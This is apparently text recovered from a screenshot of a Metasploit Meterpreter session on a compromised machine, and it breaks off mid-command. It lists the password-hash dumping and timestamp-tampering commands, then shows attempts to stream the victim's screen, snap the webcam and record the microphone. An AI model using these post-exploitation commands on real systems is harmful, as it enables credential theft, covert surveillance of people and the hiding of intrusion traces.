 Terminal - root@R: ~
File Edit View Terminal Tabs Help
root@R: ~ root@R: ~
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/JOVuWqpI.html
[*] Streaming...
^C[-] Error running command screenshare: Interrupt
^Cmeterpreter > webcam_snap
[-] webcam_list: Operation failed: A device attached to the system is not functi
oning.
meterpreter > record_mic
Pa